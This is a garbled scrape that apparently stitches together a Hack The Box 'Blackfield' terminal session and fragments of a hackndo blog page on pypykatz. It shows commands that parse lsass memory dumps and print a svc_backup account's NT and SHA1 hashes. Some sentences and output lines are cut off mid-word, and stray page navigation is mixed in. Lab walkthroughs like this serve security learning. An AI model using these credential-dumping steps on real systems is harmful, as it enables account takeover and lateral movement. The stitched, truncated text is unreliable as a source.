 root@Zakali:~/HTB/Blackfield/forensic/memory_analysis# pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
Fortunately, the Pypykatz project by Skelsec can
developed a partial implementation of Mimikatz in p
Like Mimikatz, this tool lets us extract the secrets of ls
Home
Archives
Contact me
Disclaimer
pixis@hackndo:~ $ pypykatz lsa
INFO:root:Parsing file lsass.dm
FILE: ======== lsass.dmp ======
== LogonSession ==
authentication_id 766385 (bb1b1
session_id 0
username jsnow
domainname ADSEC
logon_server DC01
logon_time 2019-11-26T07:20:36.
sid S-1-5-21-2710572825-2542608
766385